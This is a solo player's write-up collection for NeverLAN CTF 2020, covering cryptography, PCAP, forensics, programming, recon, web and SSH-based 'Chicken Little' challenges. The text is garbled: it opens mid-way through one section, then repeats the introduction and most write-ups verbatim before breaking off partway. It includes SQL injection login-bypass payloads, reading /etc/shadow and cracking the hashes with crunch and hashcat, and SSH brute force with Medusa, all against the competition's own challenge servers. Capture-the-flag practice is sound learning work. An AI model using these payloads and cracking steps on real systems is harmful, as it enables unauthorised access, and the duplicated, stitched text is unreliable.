Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
